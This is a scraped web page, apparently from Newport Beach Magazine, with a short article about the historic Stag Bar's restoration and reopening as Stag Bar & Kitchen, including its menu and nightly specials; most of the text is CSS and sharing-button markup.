.td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Newport+Beach+Icon&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/newport-beach-icon/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera.jpg&description=A+Newport+Beach+Icon" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+Newport+Beach+Icon %0A%0A https://www.newportbeachmagazine.com/newport-beach-icon/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/newport-beach-icon/" data-a2a-title="A Newport Beach Icon"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&amp;linkname=A%20Newport%20Beach%20Icon" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&amp;linkname=A%20Newport%20Beach%20Icon" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&amp;linkname=A%20Newport%20Beach%20Icon" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&amp;linkname=A%20Newport%20Beach%20Icon" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&amp;linkname=A%20Newport%20Beach%20Icon" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p><a href="https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera-edit.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-8839" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera-edit.jpg" alt="Stag Bar 2-Alan De Herrera-edit" width="500" height="700" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera-edit.jpg 500w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera-edit-214x300.jpg 214w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p><em>By Ashley Ryan</em></p>
<p>To celebrate nearly a century of serving cocktails, the historic Stag Bar recently underwent a restoration and expansion, reopening as <a href="http://stagbar.com">STAG BAR &amp; KITCHEN</a> in January. Since first opening in 1908, the Stag Bar has seen its share of gambling and martinis, and even outlasted the days of Prohibition, but the new establishment has expanded to include a full kitchen and banquette seating overlooking the boardwalk and neighboring Newport Pier. The second level was also renovated, resulting in luxury suites that offer weekly or seasonal stays. With a kitchen now in play, Stag Bar + Kitchen cooks up specialty pizzas, meatballs, sliders and wings for guests to savor alongside their selection of locally brewed craft beer, specialty wine, handcrafted cocktails and premium whiskey. Choose your visit wisely—different specials are available nightly, including Meatball Monday, Tiki Tuesday and Whiskey Wednesday. Meanwhile, Thursday nights are dedicated to locals who have enjoyed the popular McFadden Place watering hole on the Balboa peninsula for years. (949-673-4470)</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/newport-beach-icon/" data-a2a-title="A Newport Beach Icon"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&amp;linkname=A%20Newport%20Beach%20Icon" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&amp;linkname=A%20Newport%20Beach%20Icon" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&amp;linkname=A%20Newport%20Beach%20Icon" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&amp;linkname=A%20Newport%20Beach%20Icon" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&amp;linkname=A%20Newport%20Beach%20Icon" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
